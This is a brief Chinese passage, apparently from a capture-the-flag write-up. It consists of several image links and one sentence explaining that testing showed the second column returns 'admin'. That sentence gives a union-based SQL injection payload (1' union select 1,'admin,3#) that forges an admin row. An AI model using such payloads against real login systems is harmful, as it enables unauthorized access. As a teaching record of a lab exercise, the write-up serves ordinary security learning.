 其中根据源码,三段中有一段为admin,经过测试后发现2为admin,1' union select 1,'admin,3#